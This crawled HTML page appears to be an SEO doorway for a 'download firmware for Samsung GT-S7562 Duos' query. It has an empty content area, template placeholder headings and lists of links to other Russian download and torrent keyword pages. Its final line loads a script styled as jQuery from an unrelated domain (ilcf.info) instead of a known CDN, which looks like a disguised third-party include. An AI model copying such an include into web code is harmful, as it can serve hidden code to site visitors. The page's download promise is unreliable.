

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://athikaich.giveabrief.com/drsp2-skachat-proshivku-dlya-samsung-gt-s7562-duos.html
body_size: 1917
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать прошивку для samsung gt s7562 duos - athikaich.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">athikaich.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать прошивку для samsung gt s7562 duos</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="drsp2-maynkraft-po-seti-onlayn-skachat.html">Майнкрафт по сети онлайн скачать</a></li>
                                <li><a href="drsp2-deep-purple-albom-burn-skachat-torrent.html">Deep purple альбом burn скачать торрент</a></li>
                                <li><a href="drsp2-gregori-devid-roberts-ten-gory-torrent.html">Грегори дэвид робертс тень горы торрент</a></li>
                                <li><a href="drsp2-reti-rihard-sovremennyy-uchebnik-shahmatnoy-igry-skachat.html">Рети рихард современный учебник шахматной игры скачать</a></li>
                                <li><a href="drsp2-skachat-pesnyu-oskolki-maksim-besplatno.html">Скачать песню осколки максим бесплатно</a></li>
                                <li><a href="drsp2-otbrosy-toni.html">Отбросы тони</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-skachat-shalaeva-angliyskiy-v-kartinkah.html">Скачать шалаева английский в картинках</a></li>
                                            <li><a href="drsp2-datchik-protechki-vody-svoimi-rukami-shema.html">Датчик протечки воды своими руками схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-tekst-pesni-vind-of-cheyndzh.html">Текст песни винд оф чейндж</a></li>
                                            <li><a href="drsp2-dmitriy-gluhovskiy-buduschee-kniga-skachat-fb2.html">Дмитрий глуховский будущее книга скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-tina-karol-nezhnost-minus-skachat.html">Тина кароль нежность минус скачать</a></li>
                                            <li><a href="drsp2-shema-holodilnika-samsung.html">Схема холодильника самсунг</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-kak-skachat-fotografii-s-fleshki-na-kompyuter.html">Как скачать фотографии с флешки на компьютер</a></li>
                                            <li><a href="drsp2-ppu-skorlupy-gost.html">Ппу скорлупы гост</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
